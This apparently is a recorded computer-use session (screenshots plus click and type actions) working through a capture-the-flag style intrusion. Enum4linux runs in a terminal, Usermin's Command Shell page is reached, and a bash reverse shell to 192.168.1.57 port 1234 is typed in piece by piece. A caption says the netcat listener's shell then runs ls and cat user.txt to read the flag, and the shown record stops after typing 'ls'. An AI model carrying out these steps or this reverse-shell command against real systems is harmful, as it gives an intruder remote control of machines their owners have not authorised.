
left_click(497, 369)

Expand the Login sidebar section and reach the Login Scripts and Command Shell pages.
left_click(37, 266)

left_click(53, 340)

left_click(59, 322)

Add a new QTerminal tab via File > New Tab alongside the enum4linux session.
left_click(17, 53)

left_click(47, 71)

Execute bash -i >& /dev/tcp/192.168.1.57/1234 0>&1 from Usermin's Command Shell.
type("bash")

type("-i")

type(">")

type("&")

type("/dev/tcp/192.168")

type("5")

type("7/1234 0>&1")

left_click(258, 186)

In the netcat listener's cyber shell, run ls and cat user.txt to show the user flag.
left_click(259, 186)

mouse_move(250, 492)

type("ls")
